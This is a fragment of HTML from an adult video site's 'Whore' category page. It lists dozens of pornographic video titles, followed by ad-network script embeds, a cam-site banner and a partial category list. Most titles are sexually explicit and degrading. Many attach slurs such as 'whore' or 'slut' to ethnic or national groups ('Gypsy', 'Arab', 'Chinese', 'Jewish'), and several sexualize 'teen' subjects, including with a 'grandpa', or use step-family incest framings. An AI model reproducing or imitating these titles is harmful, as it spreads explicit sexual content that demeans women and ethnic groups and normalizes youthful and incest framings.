                            <div class="pic rectangle-ratio">
                                <img data-sg="13cbe251451605ce" src="/thumbs/486/1426482545672193486_0.jpg" alt="Brunette car blowjob and milf talking xxx My first Creampie" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 5:00</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Brunette car blowjob and milf talking xxx My first Creampie</p>
                                <span><i class="la la-eye"></i> 62</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/1426482545476817944/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="13cbe2513970d418" src="/thumbs/944/1426482545476817944_0.jpg" alt="Hairy ebony hard When Arab female have money problem I have the solution " width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 5:00</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Hairy ebony hard When Arab female have money problem I have the solution </p>
                                <span><i class="la la-eye"></i> 62</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/1426482544595717862/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="13cbe25104ec4ee6" src="/thumbs/862/1426482544595717862_0.jpg" alt="Arab bastard and sexy muslim teen Mia Khalifa Tries A Big Black Dick" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 5:00</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Arab bastard and sexy muslim teen Mia Khalifa Tries A Big Black Dick</p>
                                <span><i class="la la-eye"></i> 64</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/2705852733816541200/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb9a5a79010" src="/thumbs/200/2705852733816541200_0.jpg" alt="Real amateur granny squirts like whore" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 1:20</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Real amateur granny squirts like whore</p>
                                <span><i class="la la-eye"></i> 50</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/2705852731287834010/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb90eee8d9a" src="/thumbs/10/2705852731287834010_0.jpg" alt="Fat Chinese whore shows big tits" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 0:23</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Fat Chinese whore shows big tits</p>
                                <span><i class="la la-eye"></i> 46</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/18210086230923771665/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="fcb738f223717f11" src="/thumbs/665/18210086230923771665_0.jpg" alt="Desi Lesbian Act For Money - Movies." width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 23:16</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Desi Lesbian Act For Money - Movies.</p>
                                <span><i class="la la-eye"></i> 30</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/15077685360691547090/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="d13eb2f357208bd2" src="/thumbs/90/15077685360691547090_0.jpg" alt="Amateur with a trimmed twat fucks for new car money" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 6:06</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Amateur with a trimmed twat fucks for new car money</p>
                                <span><i class="la la-eye"></i> 109</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/17054319407299460302/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="ecad1d24ae227cce" src="/thumbs/302/17054319407299460302_0.jpg" alt="Money Talks - Gigi Loren Jmac - Sports Fanny - Reality Kings" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 8:01</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Money Talks - Gigi Loren Jmac - Sports Fanny - Reality Kings</p>
                                <span><i class="la la-eye"></i> 30</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/16170995629720448241/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="e06aead8fde1acf1" src="/thumbs/241/16170995629720448241_0.jpg" alt="I'D Rather Have A Beautiful Black Woman Like Her Than All The Money In The World." width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 7:00</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> I'D Rather Have A Beautiful Black Woman Like Her Than All The Money In The World.</p>
                                <span><i class="la la-eye"></i> 31</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/15194534854011701728/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="d2ddd4f214a8c9e0" src="/thumbs/728/15194534854011701728_0.jpg" alt="Tamil Whore Sex In Forest - Movies." width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 7:00</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Tamil Whore Sex In Forest - Movies.</p>
                                <span><i class="la la-eye"></i> 29</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/14196574834722634303/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="c5045d9872e47a3f" src="/thumbs/303/14196574834722634303_0.jpg" alt="BLACKED Spanish Teen Can't Resist Mandingo's BBC" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 12:20</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> BLACKED Spanish Teen Can't Resist Mandingo's BBC</p>
                                <span><i class="la la-eye"></i> 30</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/2705852731359114652/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb9132e359c" src="/thumbs/652/2705852731359114652_0.jpg" alt="Whore Angel Loves Painful Anal" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 9:49</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Whore Angel Loves Painful Anal</p>
                                <span><i class="la la-eye"></i> 110</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/13554958837916343092/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="bc1ce33eef0b9b34" src="/thumbs/92/13554958837916343092_0.jpg" alt="Busty Ebony Whore Fucked Hard By Big Black Dick" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 7:02</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Busty Ebony Whore Fucked Hard By Big Black Dick</p>
                                <span><i class="la la-eye"></i> 55</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/2705852734818320794/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb9e15d819a" src="/thumbs/794/2705852734818320794_0.jpg" alt="Old Asian Dude With Hooker" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 10:57</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Old Asian Dude With Hooker</p>
                                <span><i class="la la-eye"></i> 115</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/13554958837421160372/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="bc1ce33ed187b7b4" src="/thumbs/372/13554958837421160372_0.jpg" alt="Sexy amateur Euro chick railed on stairwell for money" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 6:00</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Sexy amateur Euro chick railed on stairwell for money</p>
                                <span><i class="la la-eye"></i> 51</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/13414826982388769078/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="ba2b0a10d09ba136" src="/thumbs/78/13414826982388769078_0.jpg" alt="Cuckold watches while Young Guy Fucks his Hot MILF Wife Jasmine" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 20:47</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Cuckold watches while Young Guy Fucks his Hot MILF Wife Jasmine</p>
                                <span><i class="la la-eye"></i> 119</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/13554958836413169689/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="bc1ce33e95730019" src="/thumbs/689/13554958836413169689_0.jpg" alt="Hooker in boots fucking a client to climax" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 10:00</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Hooker in boots fucking a client to climax</p>
                                <span><i class="la la-eye"></i> 51</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/13554958835590380697/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="bc1ce33e64683c99" src="/thumbs/697/13554958835590380697_0.jpg" alt="Fit latina whore banged" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 8:00</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Fit latina whore banged</p>
                                <span><i class="la la-eye"></i> 53</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/17183719172913047715/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="ee78d58b658d28a3" src="/thumbs/715/17183719172913047715_0.jpg" alt="Dumb White FATTY whore on my BBC" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 4:13</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Dumb White FATTY whore on my BBC</p>
                                <span><i class="la la-eye"></i> 107</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/13554958835542830701/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="bc1ce33e6192ae6d" src="/thumbs/701/13554958835542830701_0.jpg" alt="Czech slut Veronika fucked n cum on tits" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 8:12</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Czech slut Veronika fucked n cum on tits</p>
                                <span><i class="la la-eye"></i> 53</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/13554958835485468466/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="bc1ce33e5e276732" src="/thumbs/466/13554958835485468466_0.jpg" alt="Amateur hooker fingered" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 10:10</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Amateur hooker fingered</p>
                                <span><i class="la la-eye"></i> 55</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/17012147342009683366/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="ec1749df9317cda6" src="/thumbs/366/17012147342009683366_0.jpg" alt="teen fucked and facialized by grandpa" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 5:00</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> teen fucked and facialized by grandpa</p>
                                <span><i class="la la-eye"></i> 107</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/13554958835350691668/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="bc1ce33e561edf54" src="/thumbs/668/13554958835350691668_0.jpg" alt="Fucking broke waitress for money on pov video" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 7:06</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Fucking broke waitress for money on pov video</p>
                                <span><i class="la la-eye"></i> 59</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/15278445134140365268/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="d407f0e69cbb59d4" src="/thumbs/268/15278445134140365268_0.jpg" alt="teen escort gets more cum then she can handle" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 20:43</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> teen escort gets more cum then she can handle</p>
                                <span><i class="la la-eye"></i> 110</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/13554958834074200452/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="bc1ce33e0a092984" src="/thumbs/452/13554958834074200452_0.jpg" alt="Czech girl Alexis Leone nailed in public" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 5:07</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Czech girl Alexis Leone nailed in public</p>
                                <span><i class="la la-eye"></i> 50</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/13554958833989357025/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="bc1ce33e04fa8de1" src="/thumbs/25/13554958833989357025_0.jpg" alt="The more money Filthy Rich would give these teen bff's, the more skin he'll see and touch" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 6:59</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> The more money Filthy Rich would give these teen bff's, the more skin he'll see and touch</p>
                                <span><i class="la la-eye"></i> 49</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/13014146592240788888/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="b49b895fad5f6598" src="/thumbs/888/13014146592240788888_0.jpg" alt="Dreier im Wartebereich mit dicken Titten Weib" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 12:21</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Dreier im Wartebereich mit dicken Titten Weib</p>
                                <span><i class="la la-eye"></i> 28</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/15119577990929517811/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="d1d38813672b0cf3" src="/thumbs/811/15119577990929517811_0.jpg" alt="Taboo whore gets facial after sucking" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 6:15</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Taboo whore gets facial after sucking</p>
                                <span><i class="la la-eye"></i> 107</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/8722315294799537486/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="790be38c3d7ba54e" src="/thumbs/486/8722315294799537486_0.jpg" alt="Shes' Really Hot. Love Escort Scenes Too!  Thanks For Sharing." width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 7:00</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Shes' Really Hot. Love Escort Scenes Too!  Thanks For Sharing.</p>
                                <span><i class="la la-eye"></i> 105</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/6513725955078229662/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="5a65673eb4ae0e9e" src="/thumbs/662/6513725955078229662_0.jpg" alt="Business, Revenge & Grade A Cocksucking ft. Stepsis" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 12:18</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Business, Revenge & Grade A Cocksucking ft. Stepsis</p>
                                <span><i class="la la-eye"></i> 101</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/11950811459484643589/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="a5d9cfb44c3ff105" src="/thumbs/589/11950811459484643589_0.jpg" alt="Bathroom Flooding leads to Cuckold Fucking" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 10:20</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Bathroom Flooding leads to Cuckold Fucking</p>
                                <span><i class="la la-eye"></i> 28</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/2705852734518692363/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb9cf818a0b" src="/thumbs/363/2705852734518692363_0.jpg" alt="Black Ebony Escort Girl hart gefickt" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 19:46</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Black Ebony Escort Girl hart gefickt</p>
                                <span><i class="la la-eye"></i> 116</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/2705852734353619857/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb9c5aabb91" src="/thumbs/857/2705852734353619857_0.jpg" alt="BBW rides stranger&#039;s cock in the restroom" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 6:09</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> BBW rides stranger&#039;s cock in the restroom</p>
                                <span><i class="la la-eye"></i> 105</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/2705852734124777962/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb9b806e1ea" src="/thumbs/962/2705852734124777962_0.jpg" alt="Skinny german teen slut public pick up pov erocom date" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 21:38</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Skinny german teen slut public pick up pov erocom date</p>
                                <span><i class="la la-eye"></i> 105</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/2705852733794814063/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb9a45c086f" src="/thumbs/63/2705852733794814063_0.jpg" alt="Brune salope baise anale" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 5:41</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Brune salope baise anale</p>
                                <span><i class="la la-eye"></i> 104</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/2705852732809334193/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb9699ecdb1" src="/thumbs/193/2705852732809334193_0.jpg" alt="Gypsy whore sucking cock" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 0:59</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Gypsy whore sucking cock</p>
                                <span><i class="la la-eye"></i> 104</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/11417836687275033732/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="9e744df908738484" src="/thumbs/732/11417836687275033732_0.jpg" alt="Ghetto Employee Asshole Fucked For Stealing Money" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 8:02</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Ghetto Employee Asshole Fucked For Stealing Money</p>
                                <span><i class="la la-eye"></i> 27</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/10730312925735808899/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="94e9bac11b43ef83" src="/thumbs/899/10730312925735808899_0.jpg" alt="Horny Desi indian village  prostitute group sex threesome fucking hard" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 11:19</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Horny Desi indian village  prostitute group sex threesome fucking hard</p>
                                <span><i class="la la-eye"></i> 25</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/2705852732793874733/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb968b2e92d" src="/thumbs/733/2705852732793874733_0.jpg" alt="Caterina la puttana in azzione 2" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 6:37</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Caterina la puttana in azzione 2</p>
                                <span><i class="la la-eye"></i> 102</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/9779500493921988402/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="87b7c3e29cfa2f32" src="/thumbs/402/9779500493921988402_0.jpg" alt="Blonde Blondie Fesser Handles Giant Wieners with Ease" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 11:01</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Blonde Blondie Fesser Handles Giant Wieners with Ease</p>
                                <span><i class="la la-eye"></i> 25</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/2705852731330288829/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb911765cbd" src="/thumbs/829/2705852731330288829_0.jpg" alt="Slut Israeli Jewish Brunette" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 0:43</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Slut Israeli Jewish Brunette</p>
                                <span><i class="la la-eye"></i> 106</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/9679336900315706849/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="8653e9a0a4a5f5e1" src="/thumbs/849/9679336900315706849_0.jpg" alt="This week on Money Talks we are back at the world famous Viper Room for a sexy and painful high voltage stunt in Electro Nips. You ready to shock some big titties? Then we bring a new challenge to the world of naked stunts with Bottomless Limbo." width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 10:00</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> This week on Money Talks we are back at the world famous Viper Room for a sexy and painful high voltage stunt in Electro Nips. You ready to shock some big titties? Then we bring a new challenge to the world of naked stunts with Bottomless Limbo.</p>
                                <span><i class="la la-eye"></i> 48</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/8600470871299584149/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="775b02b0b0e7f095" src="/thumbs/149/8600470871299584149_0.jpg" alt="Amateur mom is a hot whore" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 35:59</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Amateur mom is a hot whore</p>
                                <span><i class="la la-eye"></i> 21</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/7654999394117442657/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="6a3c05641a335c61" src="/thumbs/657/7654999394117442657_0.jpg" alt="MMV Films KimXXX tiny whore with huge tits fucked" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 12:58</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> MMV Films KimXXX tiny whore with huge tits fucked</p>
                                <span><i class="la la-eye"></i> 23</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/5532173203458254401/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="4cc63a37c4106641" src="/thumbs/401/5532173203458254401_0.jpg" alt="Escort Sister Fucked By Horny Young Step Brother Looking for a cheap hoe Taboo Sex" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 24:49</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Escort Sister Fucked By Horny Young Step Brother Looking for a cheap hoe Taboo Sex</p>
                                <span><i class="la la-eye"></i> 20</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/5397523571189641221/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="4ae7db17378e7005" src="/thumbs/221/5397523571189641221_0.jpg" alt="Back Alley Pussy Fucking w Savage Jordi el POVo Polla!" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 8:01</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Back Alley Pussy Fucking w Savage Jordi el POVo Polla!</p>
                                <span><i class="la la-eye"></i> 31</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/4268860771531012504/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3b3e0a411ab4b998" src="/thumbs/504/4268860771531012504_0.jpg" alt="If You Want Jerked By Carrie She Makes You For The Money Yes She Is An Escort In Canada" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 7:00</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> If You Want Jerked By Carrie She Makes You For The Money Yes She Is An Escort In Canada</p>
                                <span><i class="la la-eye"></i> 21</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/1426482548239608941/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="13cbe251de1dac6d" src="/thumbs/941/1426482548239608941_0.jpg" alt="Hot arab guy and shy french Desperate Arab Woman Fucks For Money" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 5:00</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Hot arab guy and shy french Desperate Arab Woman Fucks For Money</p>
                                <span><i class="la la-eye"></i> 102</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/805888924338426445/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="b2f17b4f79d124d" src="/thumbs/445/805888924338426445_0.jpg" alt="FUCKING WHORE IS SQUEALING BUT SHE LOVES GETTING HER ASS FUCKED" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 7:00</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> FUCKING WHORE IS SQUEALING BUT SHE LOVES GETTING HER ASS FUCKED</p>
                                <span><i class="la la-eye"></i> 106</span>
                            </div>
                        </a>
                    </div>
                                            
                       
                               
                </div>
                
                <div class="pagination">
                    <a class="view-all" href="/en/category/100/Whore/popular/2/" target="_self"><i class="la la-angle-right"></i></a>
                </div>
                
                <div class="brkas-container">
                    
                    <div class="brka">
                        <a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a>
                    </div>
                    
                    <div class="brka brka-2"> <!-- Additional class="brka-2" - for 2-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/0pXg1.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/93383?p=1&s1=%subid1%&kw="></iframe>

                    </div>
                    
                    <div class="brka brka-3"> <!-- Additional class="brka-3" - for 3-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/S4tk5.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/93384?p=1&s1=%subid1%&kw="></iframe>

                    </div>
                    
                    <div class="brka brka-4"> <!-- Additional class="brka-4" - for 4-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/tN309.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/93385?p=1&s1=%subid1%&kw="></iframe>

                    </div>
                    
                    <div class="brka brka-5"> <!-- Additional class="brka-5" - for 5-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/tN309.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/93385?p=1&s1=%subid1%&kw="></iframe>

                    </div>
                    
                </div>
                
                <div class="title">
                    <h2>All Categories</h2>
                </div>
                
                <ul class="list">
                           
<li><a href="/en/category/176/19 Year Old/popular/1/" target="_self"><i class="la la-tag"></i> 19 Year Old</a><span><i class="la la-video"></i>7318</span></li>
       
<li><a href="/en/category/169/69/popular/1/" target="_self"><i class="la la-tag"></i> 69</a><span><i class="la la-video"></i>2156</span></li>
       
<li><a href="/en/category/229/Adorable/popular/1/" target="_self"><i class="la la-tag"></i> Adorable</a><span><i class="la la-video"></i>2489</span></li>
       
<li><a href="/en/category/166/African/popular/1/" target="_self"><i class="la la-tag"></i> African</a><span><i class="la la-video"></i>2038</span></li>
       
<li><a href="/en/category/1/Amateur/popular/1/" target="_self"><i class="la la-tag"></i> Amateur</a><span><i class="la la-video"></i>138649</span></li>
       
<li><a href="/en/category/143/American/popular/1/" target="_self"><i class="la la-tag"></i> American</a><span><i class="la la-video"></i>10612</span></li>
       
<li><a href="/en/category/2/Anal/popular/1/" target="_self"><i class="la la-tag"></i> Anal</a><span><i class="la la-video"></i>73357</span></li>
       
<li><a href="/en/category/180/Anal Fisting/popular/1/" target="_self"><i class="la la-tag"></i> Anal Fisting</a><span><i class="la la-video"></i>1303</span></li>
       
<li><a href="/en/category/188/Anus/popular/1/" target="_self"><i class="la la-tag"></i> Anus</a><span><i class="la la-video"></i>2679</span></li>
       
<li><a href="/en/category/3/Arab/popular/1/" target="_self"><i class="la la-tag"></i> Arab</a><span><i class="la la-video"></i>9983</span></li>
       
<li><a href="/en/category/4/Asian/popular/1/" target="_self"><i class="la la-tag"></i> Asian</a><span><i class="la la-video"></i>44646</span></li>
       
